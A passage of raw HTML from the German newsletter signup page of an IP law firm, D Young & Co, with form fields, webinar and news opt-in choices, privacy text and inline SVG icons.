uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-wzxxnj-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="Sj2yV-rb42YTgVRopZvEFDLgI4tjgVWyxseq2-f0tXABBox9bS8FoDkO1zu7t7wvRrNjBv35q00AuWnOFPZt8YGhybiOvO0kUl--KwFnZNE=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-wzxxnj-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-wzxxnj-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-wzxxnj-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-wzxxnj-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-wzxxnj-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-wzxxnj-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-wzxxnj-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-wzxxnj-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-wzxxnj-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-wzxxnj-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-wzxxnj-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-wzxxnj-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-wzxxnj-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-wzxxnj-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-wzxxnj-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-wzxxnj-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-wzxxnj-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-wzxxnj-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-wzxxnj-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-wzxxnj-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-wzxxnj-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-wzxxnj-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-wzxxnj-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-wzxxnj-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-wzxxnj-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-wzxxnj-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-wzxxnj-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-wzxxnj-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-wzxxnj-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-wzxxnj-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-wzxxnj-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-wzxxnj-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-wzxxnj-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-wzxxnj-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-wzxxnj-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-wzxxnj-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-wzxxnj-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-wzxxnj-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-wzxxnj-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-wzxxnj-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-wzxxnj-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-wzxxnj-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-wzxxnj-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-wzxxnj-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 